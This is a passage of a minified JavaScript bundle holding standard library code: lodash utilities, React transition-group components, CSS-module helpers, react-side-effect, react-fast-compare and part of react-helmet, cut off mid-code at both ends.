Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,n){(function(e){var r=n(906),o=t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=u}).call(this,n(267)(e))},function(e,t,n){var r=n(1600),o=n(1601),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},function(e,t){var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},function(e,t,n){var r=n(1602)(Object.keys,Object);e.exports=r},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(1604),o=n(735),i=n(1605),a=n(922),u=n(1606),l=n(567),s=n(908),c=s(r),f=s(o),p=s(i),d=s(a),h=s(u),v=l;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||u&&"[object WeakMap]"!=v(new u))&&(v=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){var r=n(533)(n(363),"DataView");e.exports=r},function(e,t,n){var r=n(533)(n(363),"Promise");e.exports=r},function(e,t,n){var r=n(533)(n(363),"WeakMap");e.exports=r},function(e,t,n){var r=n(923),o=n(641);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(913),o=n(273),i=n(1609),a=n(733),u=n(923),l=n(924),s=n(640);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t,n){var r=n(1610),o=n(1611);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(905),o=n(918),i=n(362),a=n(920),u=n(738),l=n(640);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(1614),o=n(1615),i=n(733),a=n(640);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(904);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(925),o=n(736),i=n(1617),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},function(e,t,n){var r=n(1618);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(1619);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(1620),o=n(636),i=n(633),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(926),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t,n){var r=n(1622);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1623),o=n(1626)(r);e.exports=o},function(e,t,n){var r=n(1624),o=n(641);e.exports=function(e,t){return e&&r(e,t,o)}},function(e,t,n){var r=n(1625)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(739);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(915),o=n(1628),i=n(1631),a=n(916),u=n(1632),l=n(737);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(927);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t,n){var r=n(922),o=n(1633),i=n(737),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(1635);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(927);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1638),o=n(1639),i=n(1640);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},,,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=s(n(1645)),u=s(n(1648)),l=n(929);function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}l.nameShape.isRequired,i.default.bool,i.default.bool,i.default.bool,(0,l.transitionTimeout)("Appear"),(0,l.transitionTimeout)("Enter"),(0,l.transitionTimeout)("Leave");var p=function(e){function t(){var n,r;c(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=f(this,e.call.apply(e,[this].concat(a))),r._wrapChild=function(e){return o.default.createElement(u.default,{name:r.props.transitionName,appear:r.props.transitionAppear,enter:r.props.transitionEnter,leave:r.props.transitionLeave,appearTimeout:r.props.transitionAppearTimeout,enterTimeout:r.props.transitionEnterTimeout,leaveTimeout:r.props.transitionLeaveTimeout},e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return o.default.createElement(a.default,r({},this.props,{childFactory:this._wrapChild}))},t}(o.default.Component);p.displayName="CSSTransitionGroup",p.propTypes={},p.defaultProps={transitionAppear:!1,transitionEnter:!0,transitionLeave:!0},t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(1646)),i=l(n(0)),a=l(n(6)),u=(l(n(350)),n(1647));function l(e){return e&&e.__esModule?e:{default:e}}a.default.any,a.default.func,a.default.node;var s=function(e){function t(n,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,o));return i.performAppear=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillAppear?t.componentWillAppear(i._handleDoneAppearing.bind(i,e,t)):i._handleDoneAppearing(e,t)},i._handleDoneAppearing=function(e,t){t.componentDidAppear&&t.componentDidAppear(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performEnter=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillEnter?t.componentWillEnter(i._handleDoneEntering.bind(i,e,t)):i._handleDoneEntering(e,t)},i._handleDoneEntering=function(e,t){t.componentDidEnter&&t.componentDidEnter(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performLeave=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillLeave?t.componentWillLeave(i._handleDoneLeaving.bind(i,e,t)):i._handleDoneLeaving(e,t)},i._handleDoneLeaving=function(e,t){t.componentDidLeave&&t.componentDidLeave(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)?i.keysToEnter.push(e):i.setState((function(t){var n=r({},t.children);return delete n[e],{children:n}}))},i.childRefs=Object.create(null),i.state={children:(0,u.getChildMapping)(n.children)},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t,this.childRefs[t])},t.prototype.componentWillReceiveProps=function(e){var t=(0,u.getChildMapping)(e.children),n=this.state.children;for(var r in this.setState({children:(0,u.mergeChildMappings)(n,t)}),t){var o=n&&n.hasOwnProperty(r);!t[r]||o||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(var i in n){var a=t&&t.hasOwnProperty(i);!n[i]||a||this.currentlyTransitioningKeys[i]||this.keysToLeave.push(i)}},t.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter;this.keysToEnter=[],t.forEach((function(t){return e.performEnter(t,e.childRefs[t])}));var n=this.keysToLeave;this.keysToLeave=[],n.forEach((function(t){return e.performLeave(t,e.childRefs[t])}))},t.prototype.render=function(){var e=this,t=[],n=function(n){var r=e.state.children[n];if(r){var a="string"!=typeof r.ref,u=e.props.childFactory(r),l=function(t){e.childRefs[n]=t};u===r&&a&&(l=(0,o.default)(r.ref,l)),t.push(i.default.cloneElement(u,{key:n,ref:l}))}};for(var a in this.state.children)n(a);var u=r({},this.props);return delete u.transitionLeave,delete u.transitionName,delete u.transitionAppear,delete u.transitionEnter,delete u.childFactory,delete u.transitionLeaveTimeout,delete u.transitionEnterTimeout,delete u.transitionAppearTimeout,delete u.component,i.default.createElement(this.props.component,u,t)},t}(i.default.Component);s.displayName="TransitionGroup",s.propTypes={},s.defaultProps={component:"span",childFactory:function(e){return e}},t.default=s,e.exports=t.default},,function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=function(e){if(!e)return e;var t={};return r.Children.map(e,(function(e){return e})).forEach((function(e){t[e.key]=e})),t},t.mergeChildMappings=function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},o=[];for(var i in e)t.hasOwnProperty(i)?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var l in t){if(r.hasOwnProperty(l))for(a=0;a<r[l].length;a++){var s=r[l][a];u[r[l][a]]=n(s)}u[l]=n(l)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u};var r=n(0)},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=p(n(1649)),i=p(n(1651)),a=p(n(1652)),u=n(1653),l=p(n(0)),s=p(n(6)),c=n(54),f=n(929);function p(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=[];u.transitionEnd&&v.push(u.transitionEnd),u.animationEnd&&v.push(u.animationEnd);s.default.node,f.nameShape.isRequired,s.default.bool,s.default.bool,s.default.bool,s.default.number,s.default.number,s.default.number;var m=function(e){function t(){var n,r;d(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=h(this,e.call.apply(e,[this].concat(i))),r.componentWillAppear=function(e){r.props.appear?r.transition("appear",e,r.props.appearTimeout):e()},r.componentWillEnter=function(e){r.props.enter?r.transition("enter",e,r.props.enterTimeout):e()},r.componentWillLeave=function(e){r.props.leave?r.transition("leave",e,r.props.leaveTimeout):e()},h(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.classNameAndNodeQueue=[],this.transitionTimeouts=[]},t.prototype.componentWillUnmount=function(){this.unmounted=!0,this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach((function(e){clearTimeout(e)})),this.classNameAndNodeQueue.length=0},t.prototype.transition=function(e,t,n){var r=(0,c.findDOMNode)(this);if(r){var a=this.props.name[e]||this.props.name+"-"+e,l=this.props.name[e+"Active"]||a+"-active",s=null,f=void 0;(0,o.default)(r,a),this.queueClassAndNode(l,r);var p=function(e){e&&e.target!==r||(clearTimeout(s),f&&f(),(0,i.default)(r,a),(0,i.default)(r,l),f&&f(),t&&t())};n?(s=setTimeout(p,n),this.transitionTimeouts.push(s)):u.transitionEnd&&(f=function(e,t){return v.length?v.forEach((function(n){return e.addEventListener(n,t,!1)})):setTimeout(t,0),function(){v.length&&v.forEach((function(n){return e.removeEventListener(n,t,!1)}))}}(r,p))}else t&&t()},t.prototype.queueClassAndNode=function(e,t){var n=this;this.classNameAndNodeQueue.push({className:e,node:t}),this.rafHandle||(this.rafHandle=(0,a.default)((function(){return n.flushClassNameAndNodeQueue()})))},t.prototype.flushClassNameAndNodeQueue=function(){this.unmounted||this.classNameAndNodeQueue.forEach((function(e){e.node.scrollTop,(0,o.default)(e.node,e.className)})),this.classNameAndNodeQueue.length=0,this.rafHandle=null},t.prototype.render=function(){var e=r({},this.props);return delete e.name,delete e.appear,delete e.enter,delete e.leave,delete e.appearTimeout,delete e.enterTimeout,delete e.leaveTimeout,delete e.children,l.default.cloneElement(l.default.Children.only(this.props.children),e)},t}(l.default.Component);m.displayName="CSSTransitionGroupChild",m.propTypes={},t.default=m,e.exports=t.default},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(124)),o=l(n(0)),i=l(n(866)),a=l(n(930)),u=l(n(932));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){var r=n(67);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(124)),o=i(n(145));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(30)),o=i(n(367));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1660),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1662)),o=l(n(124)),i=l(n(0)),a=l(n(930)),u=l(n(932));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(608),o=n(529),i=n(1663),a=n(357),u=n(603),l=n(373),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(615),o=n(721);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(61)),o=u(n(1665)),i=u(n(368)),a=u(n(931));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n(0),i=r(o),a=r(n(1667));function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!=typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,c=[];function f(){s=e(c.map((function(e){return e.props}))),p.canUseDOM?t(s):n&&(s=n(s))}var p=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.peek=function(){return s},o.rewind=function(){if(o.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,c=[],e};var u=o.prototype;return u.shouldComponentUpdate=function(e){return!a(e,this.props)},u.componentWillMount=function(){c.push(this),f()},u.componentDidUpdate=function(){f()},u.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),f()},u.render=function(){return i.createElement(r,this.props)},o}(o.Component);return u(p,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),u(p,"canUseDOM",l),p}}},,function(e,t,n){"use strict";var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!=typeof Element;e.exports=function(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){var u,l,s,c=r(t),f=r(n);if(c&&f){if((l=t.length)!=n.length)return!1;for(u=l;0!=u--;)if(!e(t[u],n[u]))return!1;return!0}if(c!=f)return!1;var p=t instanceof Date,d=n instanceof Date;if(p!=d)return!1;if(p&&d)return t.getTime()==n.getTime();var h=t instanceof RegExp,v=n instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==n.toString();var m=o(t);if((l=m.length)!==o(n).length)return!1;for(u=l;0!=u--;)if(!i.call(n,m[u]))return!1;if(a&&t instanceof Element&&n instanceof Element)return t===n;for(u=l;0!=u--;)if(!("_owner"===(s=m[u])&&t.$$typeof||e(t[s],n[s])))return!1;return!0}return t!=t&&n!=n}(e,t)}catch(e){if(e.message&&e.message.match(/stack|recursion/i)||-2146828260===e.number)return console.warn("Warning: react-fast-compare does not handle circular references.",e.name,e.message),!1;throw e}}},function(e,t,n){(function(e){t.__esModule=!0,t.warn=t.requestAnimationFrame=t.reducePropsToState=t.mapStateOnServer=t.handleClientStateChange=t.convertReactPropstoHtmlAttributes=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=l(n(0)),a=l(n(190)),u=n(933);function l(e){return e&&e.__esModule?e:{default:e}}var s,c=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},f=function(e){var t=m(e,u.TAG_NAMES.TITLE),n=m(e,u.HELMET_PROPS.TITLE_TEMPLATE);if(n&&t)return n.replace(/%s/g,(function(){return t}));var r=m(e,u.HELMET_PROPS.DEFAULT_TITLE);return t||r||void 0},p=function(e){return m(e,u.HELMET_PROPS.ON_CHANGE_CLIENT_STATE)||function(){}},d=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return o({},e,t)}),{})},h=function(e,t){return t.filter((function(e){return void 0!==e[u.TAG_NAMES.BASE]})).map((function(e){return e[u.TAG_NAMES.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o].toLowerCase();if(-1!==e.indexOf(i)&&n[i])return t.concat(n)}return t}),[])},v=function(e,t,n){var o={};return n.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&w("Helmet: "+e+' should be of type "Array". Instead found type "'+r(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var r={};n.filter((function(e){for(var n=void 0,i=Object.keys(e),a=0;a<i.length;a++){var l=i[a],s=l.toLowerCase();-1===t.indexOf(s)||n===u.TAG_PROPERTIES.REL&&"canonical"===e[n].toLowerCase()||s===u.TAG_PROPERTIES.REL&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==u.TAG_PROPERTIES.INNER_HTML&&l!==u.TAG_PROPERTIES.CSS_TEXT&&l!==u.TAG_PROPERTIES.ITEM_PROP||(n=l)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return o[n]||(o[n]={}),r[n]||(r[n]={}),!o[n][c]&&(r[n][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var i=Object.keys(r),l=0;l<i.length;l++){var s=i[l],c=(0,a.default)({},o[s],r[s]);o[s]=c}return e}),[]).reverse()},m=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},y=(s=Date.now(),function(e){var t=Date.now();t-s>16?(s=t,e(t)):setTimeout((function(){y(e)}),0)}),g=function(e){return clearTimeout(e)},b="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||y:e.requestAnimationFrame||y,_="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||g:e.cancelAnimationFrame||g,w=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},x=null,E=function(e,t){var 